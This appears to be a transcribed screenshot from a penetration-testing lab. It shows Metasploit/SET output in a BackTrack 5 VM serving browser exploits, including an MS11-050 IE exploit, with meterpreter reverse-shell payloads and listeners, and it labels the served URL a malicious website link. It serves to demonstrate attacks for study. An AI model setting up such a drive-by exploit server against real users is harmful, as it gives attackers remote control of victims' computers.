 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Mar 26, 1:53 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Starting exploit windows/browser/ms11_050_mshtml_cobjectelement with payload windows/meterpre
ter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/XnvYbpWkh
[*] Local IP: http://192.168.1.105:8080/XnvYbpWkh
[*] Server started.
[*] Starting exploit windows/browser/winzip_fileview with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/wnZX
[*] Local IP: http://192.168.1.105:8080/wnZX
[*] Server started.
[*] Starting exploit windows/browser/wmi_admintools with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/htHaMzsUIUC
[*] Local IP: http://192.168.1.105:8080/htHaMzsUIUC
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.1.105:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.1.105:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.1.105:7777
[*] Starting the payload handler...
[*] --- Done, found 22 exploit modules
Exploits Loaded, Server Started
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.105:8080/
This is the malicious website link
[*] Server started.
root@bt: /pentest/expl...
To return to your computer, press Ctrl+Alt.
vmware